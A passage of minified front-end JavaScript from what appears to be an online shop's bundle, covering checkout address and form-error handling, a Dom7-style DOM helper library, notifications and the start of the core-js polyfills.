e=$(this).find(".line-item-total-price-amount").text();$(this).find(".js-gift-price-in-bag").text(e)}))})),$("body").on("checkout:updateBillingAddressBlock",(function(e,t){if("true"===$("#checkout-main").attr("data-hide-shipping-details-block")){var i=$("#billingAddressSelector option"),a=i.length,r=1===a&&"new"!==i[0].value;a>1||r?($(".address-selector-block").removeClass("d-none"),$(".billing-address-block .ctas").css("display","flex"),$(".billing-address-block #billing-address-fields").toggle(void 0!==t&&t)):($(".address-selector-block").addClass("d-none"),$(".billing-address-block #billing-address-fields").show())}}))}},15:function(e,t,i){"use strict";e.exports=function(e){var t=e&&e.length?e.offset().top:0;$("html, body").animate({scrollTop:t},500),e||$(".logo-home").focus()}},16:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e,t){(function(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid")}(e),$(".alert",e).remove(),"object"===a(t)&&t.fields&&Object.keys(t.fields).forEach((function(i){if(t.fields[i]){var a=$(e).find('[name="'+i+'"]').parent().children(".invalid-feedback");a.length>0&&(Array.isArray(t[i])?a.html(t.fields[i].join("<br/>")):a.html(t.fields[i]),a.siblings(".form-control").addClass("is-invalid"))}})),t&&t.error)&&("FORM"===$(e).prop("tagName")?$(e):$(e).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+t.error.join("<br/>")+"</div>")}},2:function(e,t,i){"use strict";var a=i(3);function r(e){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function n(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function o(e,t,i){return(o=n()?Reflect.construct:function(e,t,i){var a=[null];a.push.apply(a,t);var r=new(Function.bind.apply(e,a));return i&&s(r,i.prototype),r}).apply(null,arguments)}function l(e){var t="function"==typeof Map?new Map:void 0;return(l=function(e){if(null===e||(i=e,-1===Function.toString.call(i).indexOf("[native code]")))return e;var i;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,a)}function a(){return o(e,arguments,r(this).constructor)}return a.prototype=Object.create(e.prototype,{constructor:{value:a,enumerable:!1,writable:!0,configurable:!0}}),s(a,e)})(e)}var u=function(e){var t,i;function a(t){var i,a,r;return i=e.call.apply(e,[this].concat(t))||this,a=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(i),r=a.__proto__,Object.defineProperty(a,"__proto__",{get:function(){return r},set:function(e){r.__proto__=e}}),i}return i=e,(t=a).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i,a}(l(Array));function c(e){void 0===e&&(e=[]);var t=[];return e.forEach((function(e){Array.isArray(e)?t.push.apply(t,c(e)):t.push(e)})),t}function d(e,t){return Array.prototype.filter.call(e,t)}function p(e,t){var i=Object(a.b)(),r=Object(a.a)(),s=[];if(!t&&e instanceof u)return e;if(!e)return new u(s);if("string"==typeof e){var n=e.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){var o="div";0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select");var l=r.createElement(o);l.innerHTML=n;for(var c=0;c<l.childNodes.length;c+=1)s.push(l.childNodes[c])}else s=function(e,t){if("string"!=typeof e)return[e];for(var i=[],a=t.querySelectorAll(e),r=0;r<a.length;r+=1)i.push(a[r]);return i}(e.trim(),t||r)}else if(e.nodeType||e===i||e===r)s.push(e);else if(Array.isArray(e)){if(e instanceof u)return e;s=e}return new u(function(e){for(var t=[],i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t}(s))}p.fn=u.prototype;var h="resize scroll".split(" ");function f(e){return function(){for(var t=arguments.length,i=new Array(t),a=0;a<t;a++)i[a]=arguments[a];if(void 0===i[0]){for(var r=0;r<this.length;r+=1)h.indexOf(e)<0&&(e in this[r]?this[r][e]():p(this[r]).trigger(e));return this}return this.on.apply(this,[e].concat(i))}}f("click"),f("blur"),f("focus"),f("focusin"),f("focusout"),f("keyup"),f("keydown"),f("keypress"),f("submit"),f("change"),f("mousedown"),f("mousemove"),f("mouseup"),f("mouseenter"),f("mouseleave"),f("mouseout"),f("mouseover"),f("touchstart"),f("touchend"),f("touchmove"),f("resize"),f("scroll");var v={addClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).add.apply(t,a)})),this},removeClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return this.forEach((function(e){var t;(t=e.classList).remove.apply(t,a)})),this},hasClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));return d(this,(function(e){return a.filter((function(t){return e.classList.contains(t)})).length>0})).length>0},toggleClass:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=c(t.map((function(e){return e.split(" ")})));this.forEach((function(e){a.forEach((function(t){e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(e,t);else for(var a in e)this[i][a]=e[a],this[i].setAttribute(a,e[a]);return this},removeAttr:function(e){for(var t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(var t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?e+"ms":e;return this},on:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],r=t[1],s=t[2],n=t[3];function o(e){var t=e.target;if(t){var i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),p(t).is(r))s.apply(t,i);else for(var a=p(t).parents(),n=0;n<a.length;n+=1)p(a[n]).is(r)&&s.apply(a[n],i)}}function l(e){var t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),s.apply(this,t)}"function"==typeof t[1]&&(a=t[0],s=t[1],n=t[2],r=void 0),n||(n=!1);for(var u,c=a.split(" "),d=0;d<this.length;d+=1){var h=this[d];if(r)for(u=0;u<c.length;u+=1){var f=c[u];h.dom7LiveListeners||(h.dom7LiveListeners={}),h.dom7LiveListeners[f]||(h.dom7LiveListeners[f]=[]),h.dom7LiveListeners[f].push({listener:s,proxyListener:o}),h.addEventListener(f,o,n)}else for(u=0;u<c.length;u+=1){var v=c[u];h.dom7Listeners||(h.dom7Listeners={}),h.dom7Listeners[v]||(h.dom7Listeners[v]=[]),h.dom7Listeners[v].push({listener:s,proxyListener:l}),h.addEventListener(v,l,n)}}return this},off:function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var a=t[0],r=t[1],s=t[2],n=t[3];"function"==typeof t[1]&&(a=t[0],s=t[1],n=t[2],r=void 0),n||(n=!1);for(var o=a.split(" "),l=0;l<o.length;l+=1)for(var u=o[l],c=0;c<this.length;c+=1){var d=this[c],p=void 0;if(!r&&d.dom7Listeners?p=d.dom7Listeners[u]:r&&d.dom7LiveListeners&&(p=d.dom7LiveListeners[u]),p&&p.length)for(var h=p.length-1;h>=0;h-=1){var f=p[h];s&&f.listener===s||s&&f.listener&&f.listener.dom7proxy&&f.listener.dom7proxy===s?(d.removeEventListener(u,f.proxyListener,n),p.splice(h,1)):s||(d.removeEventListener(u,f.proxyListener,n),p.splice(h,1))}}return this},trigger:function(){for(var e=Object(a.b)(),t=arguments.length,i=new Array(t),r=0;r<t;r++)i[r]=arguments[r];for(var s=i[0].split(" "),n=i[1],o=0;o<s.length;o+=1)for(var l=s[o],u=0;u<this.length;u+=1){var c=this[u];if(e.CustomEvent){var d=new e.CustomEvent(l,{detail:n,bubbles:!0,cancelable:!0});c.dom7EventData=i.filter((function(e,t){return t>0})),c.dispatchEvent(d),c.dom7EventData=[],delete c.dom7EventData}}return this},transitionEnd:function(e){var t=this;return e&&t.on("transitionend",(function i(a){a.target===this&&(e.call(this,a),t.off("transitionend",i))})),this},outerWidth:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var e=Object(a.b)();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var e=Object(a.b)(),t=Object(a.a)(),i=this[0],r=i.getBoundingClientRect(),s=t.body,n=i.clientTop||s.clientTop||0,o=i.clientLeft||s.clientLeft||0,l=i===e?e.scrollY:i.scrollTop,u=i===e?e.scrollX:i.scrollLeft;return{top:r.top+l-n,left:r.left+u-o}}return null},css:function(e,t){var i,r=Object(a.b)();if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i+=1)for(var s in e)this[i].style[s]=e[s];return this}if(this[0])return r.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this}return this},each:function(e){return e?(this.forEach((function(t,i){e.apply(t,[t,i])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,i,r=Object(a.b)(),s=Object(a.a)(),n=this[0];if(!n||void 0===e)return!1;if("string"==typeof e){if(n.matches)return n.matches(e);if(n.webkitMatchesSelector)return n.webkitMatchesSelector(e);if(n.msMatchesSelector)return n.msMatchesSelector(e);for(t=p(e),i=0;i<t.length;i+=1)if(t[i]===n)return!0;return!1}if(e===s)return n===s;if(e===r)return n===r;if(e.nodeType||e instanceof u){for(t=e.nodeType?[e]:e,i=0;i<t.length;i+=1)if(t[i]===n)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t=this.length;if(e>t-1)return p([]);if(e<0){var i=t+e;return p(i<0?[]:[this[i]])}return p([this[e]])},append:function(){for(var e,t=Object(a.a)(),i=0;i<arguments.length;i+=1){e=i<0||arguments.length<=i?void 0:arguments[i];for(var r=0;r<this.length;r+=1)if("string"==typeof e){var s=t.createElement("div");for(s.innerHTML=e;s.firstChild;)this[r].appendChild(s.firstChild)}else if(e instanceof u)for(var n=0;n<e.length;n+=1)this[r].appendChild(e[n]);else this[r].appendChild(e)}return this},prepend:function(e){var t,i,r=Object(a.a)();for(t=0;t<this.length;t+=1)if("string"==typeof e){var s=r.createElement("div");for(s.innerHTML=e,i=s.childNodes.length-1;i>=0;i-=1)this[t].insertBefore(s.childNodes[i],this[t].childNodes[0])}else if(e instanceof u)for(i=0;i<e.length;i+=1)this[t].insertBefore(e[i],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&p(this[0].nextElementSibling).is(e)?p([this[0].nextElementSibling]):p([]):this[0].nextElementSibling?p([this[0].nextElementSibling]):p([]):p([])},nextAll:function(e){var t=[],i=this[0];if(!i)return p([]);for(;i.nextElementSibling;){var a=i.nextElementSibling;e?p(a).is(e)&&t.push(a):t.push(a),i=a}return p(t)},prev:function(e){if(this.length>0){var t=this[0];return e?t.previousElementSibling&&p(t.previousElementSibling).is(e)?p([t.previousElementSibling]):p([]):t.previousElementSibling?p([t.previousElementSibling]):p([])}return p([])},prevAll:function(e){var t=[],i=this[0];if(!i)return p([]);for(;i.previousElementSibling;){var a=i.previousElementSibling;e?p(a).is(e)&&t.push(a):t.push(a),i=a}return p(t)},parent:function(e){for(var t=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?p(this[i].parentNode).is(e)&&t.push(this[i].parentNode):t.push(this[i].parentNode));return p(t)},parents:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].parentNode;a;)e?p(a).is(e)&&t.push(a):t.push(a),a=a.parentNode;return p(t)},closest:function(e){var t=this;return void 0===e?p([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].querySelectorAll(e),r=0;r<a.length;r+=1)t.push(a[r]);return p(t)},children:function(e){for(var t=[],i=0;i<this.length;i+=1)for(var a=this[i].children,r=0;r<a.length;r+=1)e&&!p(a[r]).is(e)||t.push(a[r]);return p(t)},filter:function(e){return p(d(this,e))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(v).forEach((function(e){Object.defineProperty(p.fn,e,{value:v[e],writable:!0})}));t.a=p},20:function(e,t,i){"use strict";function a(e){e.addClass("fade-out"),setTimeout((function(){e.removeClass("fade-out active")}),500),$("body").trigger("notification:hide")}function r(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(".notification-container");e.on("click",".close-icon",(function(){a(e)}))}e.exports={show:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".notification-container",i=arguments.length>2?arguments[2]:void 0,s=$(t);if(s.length>0){var n=s.data("timer-running")||!1;s.empty(),s.addClass("active"),s.append(e),r(s),n||(s.data("timer-running",!0),setTimeout((function(){s.data("timer-running",!1),a(s)}),i))}},eventHandlers:{handleNotificationClose:r}}},26:function(e,t,i){"use strict";function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){"function"==typeof e?e():"object"===a(e)&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))}},27:function(e,t,i){(function(t){var i;i=function(){"use strict";var e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{};function i(e,t){return e(t={exports:{}},t.exports),t.exports}var a=function(e){return e&&e.Math==Math&&e},r=a("object"==typeof globalThis&&globalThis)||a("object"==typeof window&&window)||a("object"==typeof self&&self)||a("object"==typeof e&&e)||Function("return this")(),s=function(e){try{return!!e()}catch(e){return!0}},n=!s((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),o={}.propertyIsEnumerable,l=Object.getOwnPropertyDescriptor,u={f:l&&!o.call({1:2},1)?function(e){var t=l(this,e);return!!t&&t.enumerable}:o},c=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}},d={}.toString,p=function(e){return d.call(e).slice(8,-1)},h="".split,f=s((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==p(e)?h.call(e,""):Object(e)}:Object,v=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e},m=function(e){return f(v(e))},g=function(e){return"object"==typeof e?null!==e:"function"==typeof e},D=function(e,t){if(!g(e))return e;var i,a;if(t&&"function"==typeof(i=e.toString)&&!g(a=i.call(e)))return a;if("function"==typeof(i=e.valueOf)&&!g(a=i.call(e)))return a;if(!t&&"function"==typeof(i=e.toString)&&!g(a=i.call(e)))return a;throw TypeError("Can't convert object to primitive value")},b={}.hasOwnProperty,y=function(e,t){return b.call(e,t)},C=r.document,w=g(C)&&g(C.createElement),E=function(e){return w?C.createElement(e):{}},x=!n&&!s((function(){return 7!=Object.defineProperty(E("div"),"a",{get:function(){return 7}}).a})),$=Object.getOwnPropertyDescriptor,S={f:n?$:function(e,t){if(e=m(e),t=D(t,!0),x)try{return $(e,t)}catch(e){}if(y(e,t))return c(!u.f.call(e,t),e[t])}},T=function(e){if(!g(e))throw TypeError(String(e)+" is not an object");return e},O=Object.defineProperty,F={f:n?O:function(e,t,i){if(T(e),t=D(t,!0),T(i),x)try{return O(e,t,i)}catch(e){}if("get"in i||"set"in i)throw TypeError("Accessors not supported");return"value"in i&&(e[t]=i.value),e}},k=n?function(e,t,i){return F.f(e,t,c(1,i))}:function(e,t,i){return e[t]=i,e},M=function(e,t){try{k(r,e,t)}catch(i){r[e]=t}return t},A=r["__core-js_shared__"]||M("__core-js_shared__",{}),j=Function.toString;"function"!=typeof A.inspectSource&&(A.inspectSource=function(e){return j.call(e)});var P,z,B,L=A.inspectSource,I=r.WeakMap,_="function"==typeof I&&/native code/.test(L(I)),N=i((function(e){(e.exports=function(e,t){return A[e]||(A[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),R=0,G=Math.random(),W=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++R+G).toString(36)},q=N("keys"),V=function(e){return q[e]||(q[e]=W(e))},H={},X=r.WeakMap;if(_){var Y=new X,U=Y.get,J=Y.has,K=Y.set;P=function(e,t){return K.call(Y,e,t),t},z=function(e){return U.call(Y,e)||{}},B=function(e){return J.call(Y,e)}}else{var Q=V("state");H[Q]=!0,P=function(e,t){return k(e,Q,t),t},z=function(e){return y(e,Q)?e[Q]:{}},B=function(e){return y(e,Q)}}var Z={set:P,get:z,has:B,enforce:function(e){return B(e)?z(e):P(e,{})},getterFor:function(e){return function(t){var i;if(!g(t)||(i=z(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return i}}},ee=i((function(e){var t=Z.get,i=Z.enforce,a=String(String).split("String");(e.exports=function(e,t,s,n){var o=!!n&&!!n.unsafe,l=!!n&&!!n.enumerable,u=!!n&&!!n.noTargetGet;"function"==typeof s&&("string"!=typeof t||y(s,"name")||k(s,"name",t),i(s).source=a.join("string"==typeof t?t:"")),e!==r?(o?!u&&e[t]&&(l=!0):delete e[t],l?e[t]=s:k(e,t,s)):l?e[t]=s:M(t,s)})(Function.prototype,"toString",(function(){return"function"==typeof this&&t(this).source||L(this)}))})),te=r,ie=function(e){return"function"==typeof e?e:void 0},ae=function(e,t){return arguments.length<2?ie(te[e])||ie(r[e]):te[e]&&te[e][t]||r[e]&&r[e][t]},re=Math.ceil,se=Math.floor,ne=function(e){return isNaN(e=+e)?0:(e>0?se:re)(e)},oe=Math.min,le=function(e){return e>0?oe(ne(e),9007199254740991):0},ue=Math.max,ce=Math.min,de=function(e){return function(t,i,a){var r,s=m(t),n=le(s.length),o=function(e,t){var i=ne(e);return i<0?ue(i+t,0):ce(i,t)}(a,n);if(e&&i!=i){for(;n>o;)if((r=s[o++])!=r)return!0}else for(;n>o;o++)if((e||o in s)&&s[o]===i)return e||o||0;return!e&&-1}},pe=(de(!0),de(!1)),he=function(e,t){var i,a=m(e),r=0,s=[];for(i in a)!y(H,i)&&y(a,i)&&s.push(i);for(;t.length>r;)y(a,i=t[r++])&&(~pe(s,i)||s.push(i));return s},fe=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],ve=fe.concat("length","prototype"),me={f:Object.getOwnPropertyNames||function(e){return he(e,ve)}},ge={f:Object.getOwnPropertySymbols},De=ae("Reflect","ownKeys")||function(e){var t=me.f(T(e)),i=ge.f;return i?t.concat(i(e)):t},be=function(e,t){for(var i=De(t),a=F.f,r=S.f,s=0;s<i.length;s++){var n=i[s];y(e,n)||a(e,n,r(t,n))}},ye=/#|\.prototype\./,Ce=function(e,t){var i=Ee[we(e)];return i==$e||i!=xe&&("function"==typeof t?s(t):!!t)},we=Ce.normalize=function(e){return String(e).replace(ye,".").toLowerCase()},Ee=Ce.data={},xe=Ce.NATIVE="N",$e=Ce.POLYFILL="P",Se=Ce,Te=S.f,Oe=function(e,t){var i,a,s,n,o,l=e.target,u=e.global,c=e.stat;if(i=u?r:c?r[l]||M(l,{}):(r[l]||{}).prototype)for(a in t){if(n=t[a],s=e.noTargetGet?(o=Te(i,a))&&o.value:i[a],!Se(u?a:l+(c?".":"#")+a,e.forced)&&void 0!==s){if(typeof n==typeof s)continue;be(n,s)}(e.sham||s&&s.sham)&&k(n,"sham",!0),ee(i,a,n,e)}},Fe=function(e){if("function"!=typeof e)throw TypeError(String(e)+" is not a function");return e},ke=function(e,t,i){if(Fe(e),void 0===t)return e;switch(i){case 0:return function(){return e.call(t)};case 1:return function(i){return e.call(t,i)};case 2:return function(i,a){return e.call(t,i,a)};case 3:return function(i,a,r){return e.call(t,i,a,r)}}return function(){return e.apply(t,arguments)}},Me=function(e){return Object(v(e))},Ae=Array.isArray||function(e){return"Array"==p(e)},je=!!Object.getOwnPropertySymbols&&!s((function(){return!String(Symbol())})),Pe=je&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,ze=N("wks"),Be=r.Symbol,Le=Pe?Be:Be&&Be.withoutSetter||W,Ie=function(e){return y(ze,e)||(je&&y(Be,e)?ze[e]=Be[e]:ze[e]=Le("Symbol."+e)),ze[e]},_e=Ie("species"),Ne=function(e,t){var i;return Ae(e)&&("function"!=typeof(i=e.constructor)||i!==Array&&!Ae(i.prototype)?g(i)&&null===(i=i[_e])&&(i=void 0):i=void 0),new(void 0===i?Array:i)(0===t?0:t)},Re=[].push,Ge=function(e){var t=1==e,i=2==e,a=3==e,r=4==e,s=6==e,n=5==e||s;return function(o,l,u,c){for(var d,p,h=Me(o),v=f(h),m=ke(l,u,3),g=le(v.length),D=0,b=c||Ne,y=t?b(o,g):i?b(o,0):void 0;g>D;D++)if((n||D in v)&&(p=m(d=v[D],D,h),e))if(t)y[D]=p;else if(p)switch(e){case 3:return!0;case 5:return d;case 6:return D;case 2:Re.call(y,d)}else if(r)return!1;return s?-1:a||r?r:y}},We={forEach:Ge(0),map:Ge(1),filter:Ge(2),some:Ge(3),every:Ge(4),find:Ge(5),findIndex:Ge(6)},qe=function(e,t){var i=[][e];return!!i&&s((function(){i.call(null,t||function(){throw 1},1)}))},Ve=Object.defineProperty,He={},Xe=function(e){throw e},Ye=function(e,t){if(y(He,e))return He[e];t||(t={});var i=[][e],a=!!y(t,"ACCESSORS")&&t.ACCESSORS,r=y(t,0)?t[0]:Xe,o=y(t,1)?t[1]:void 0;return He[e]=!!i&&!s((function(){if(a&&!n)return!0;var e={length:-1};a?Ve(e,1,{enumerable:!0,get:Xe}):e[1]=1,i.call(e,r,o)}))},Ue=We.forEach,Je=qe("forEach"),Ke=Ye("forEach"),Qe=Je&&Ke?[].forEach:function(e){return Ue(this,e,arguments.length>1?arguments[1]:void 0)};Oe({target:"Array",proto:!0,forced:[].forEach!=Qe},{forEach:Qe});var Ze={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var et in Ze){var tt=r[et],it=tt&&tt.prototype;if(it&&it.forEach!==Qe)try{k(it,"forEach",Qe)}catch(e){it.forEach=Qe}}var at,rt,st=!("undefined"==typeof window||!window.document||!window.document.createElement),nt=ae("navigator","userAgent")||"",ot=r.process,lt=ot&&ot.versions,ut=lt&&lt.v8;ut?rt=(at=ut.split("."))[0]+at[1]:nt&&(!(at=nt.match(/Edge\/(\d+)/))||at[1]>=74)&&(at=nt.match(/Chrome\/(\d+)/))&&(rt=at[1]);var ct=rt&&+rt,dt=Ie("species"),pt=We.filter,ht=function(e){return ct>=51||!s((function(){var t=[];return(t.constructor={})[dt]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}("filter"),ft=Ye("filter");Oe({target:"Array",proto:!0,forced:!ht||!ft},{filter:function(e){return pt(this,e,arguments.length>1?arguments[1]:void 0)}});var vt,mt=Object.keys||function(e){return he(e,fe)},gt=n?Object.defineProperties:function(e,t){T(e);for(var i,a=mt(t),r=a.length,s=0;r>s;)F.f(e,i=a[s++],t[i]);return e},Dt=ae("document","documentElement"),bt=V("IE_PROTO"),yt=function(){},Ct=function(e){return"<script>"+e+"<\/script>"},wt=function(){try{vt=document.domain&&new ActiveXObject("htmlfile")}catch(e){}var e,t;wt=vt?function(e){e.write(Ct("")),e.close();var t=e.parentWindow.Object;return e=null,t}(vt):((t=E("iframe")).style.display="none",Dt.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(Ct("document.F=Object")),e.close(),e.F);for(var i=fe.length;i--;)delete wt.prototype[fe[i]];return wt()};H[bt]=!0;var Et=Object.create||function(e,t){var i;return null!==e?(yt.prototype=T(e),i=new yt,yt.prototype=null,i[bt]=e):i=wt(),void 0===t?i:gt(i,t)},xt=Ie("unscopables"),$t=Array.prototype;null==$t[xt]&&F.f($t,xt,{configurable:!0,value:Et(null)});var St,Tt,Ot,Ft=function(e){$t[xt][e]=!0},kt={},Mt=!s((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})),At=V("IE_PROTO"),jt=Object.prototype,Pt=Mt?Object.getPrototypeOf:function(e){return e=Me(e),y(e,At)?e[At]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?jt:null},zt=Ie("iterator"),Bt=!1;[].keys&&("next"in(Ot=[].keys())?(Tt=Pt(Pt(Ot)))!==Object.prototype&&(St=Tt):Bt=!0),null==St&&(St={}),y(St,zt)||k(St,zt,(function(){return this}));var Lt={IteratorPrototype:St,BUGGY_SAFARI_ITERATORS:Bt},It=F.f,_t=Ie("toStringTag"),Nt=function(e,t,i){e&&!y(e=i?e:e.prototype,_t)&&It(e,_t,{configurable:!0,value:t})},Rt=Lt.IteratorPrototype,Gt=function(){return this},Wt=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,i={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(i,[]),t=i instanceof Array}catch(e){}return function(i,a){return T(i),function(e){if(!g(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype")}(a),t?e.call(i,a):i.__proto__=a,i}}():void 0),qt=Lt.IteratorPrototype,Vt=Lt.BUGGY_SAFARI_ITERATORS,Ht=Ie("iterator"),Xt=function(){return this},Yt=function(e,t,i,a,r,s,n){!function(e,t,i){var a=t+" Iterator";e.prototype=Et(Rt,{next:c(1,i)}),Nt(e,a,!1),kt[a]=Gt}(i,t,a);var o,l,u,d=function(e){if(e===r&&m)return m;if(!Vt&&e in f)return f[e];switch(e){case"keys":case"values":case"entries":return function(){return new i(this,e)}}return function(){return new i(this)}},p=t+" Iterator",h=!1,f=e.prototype,v=f[Ht]||f["@@iterator"]||r&&f[r],m=!Vt&&v||d(r),g="Array"==t&&f.entries||v;if(g&&(o=Pt(g.call(new e)),qt!==Object.prototype&&o.next&&(Pt(o)!==qt&&(Wt?Wt(o,qt):"function"!=typeof o[Ht]&&k(o,Ht,Xt)),Nt(o,p,!0))),"values"==r&&v&&"values"!==v.name&&(h=!0,m=function(){return v.call(this)}),f[Ht]!==m&&k(f,Ht,m),kt[t]=m,r)if(l={values:d("values"),keys:s?m:d("keys"),entries:d("entries")},n)for(u in l)(Vt||h||!(u in f))&&ee(f,u,l[u]);else Oe({target:t,proto:!0,forced:Vt||h},l);return l},Ut=Z.set,Jt=Z.getterFor("Array Iterator"),Kt=Yt(Array,"Array",(function(e,t){Ut(this,{type:"Array Iterator",target:m(e),index:0,kind:t})}),(function(){var e=Jt(this),t=e.target,i=e.kind,a=e.index++;return!t||a>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==i?{value:a,done:!1}:"values"==i?{value:t[a],done:!1}:{value:[a,t[a]],done:!1}}),"values");kt.Arguments=kt.Array,Ft("keys"),Ft("values"),Ft("entries");var Qt=Object.assign,Zt=Object.defineProperty,ei=!Qt||s((function(){if(n&&1!==Qt({b:1},Qt(Zt({},"a",{enumerable:!0,get:function(){Zt(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},i=Symbol();return e[i]=7,"abcdefghijklmnopqrst".split("").forEach((function(e){t[e]=e})),7!=Qt({},e)[i]||"abcdefghijklmnopqrst"!=mt(Qt({},t)).join("")}))?function(e,t){for(var i=Me(e),a=arguments.length,r=1,s=ge.f,o=u.f;a>r;)for(var l,c=f(arguments[r++]),d=s?mt(c).concat(s(c)):mt(c),p=d.length,h=0;p>h;)l=d[h++],n&&!o.call(c,l)||(i[l]=c[l]);return i}:Qt;Oe({target:"Object",stat:!0,forced:Object.assign!==ei},{assign:ei});var ti={};ti[Ie("toStringTag")]="z";var ii="[object 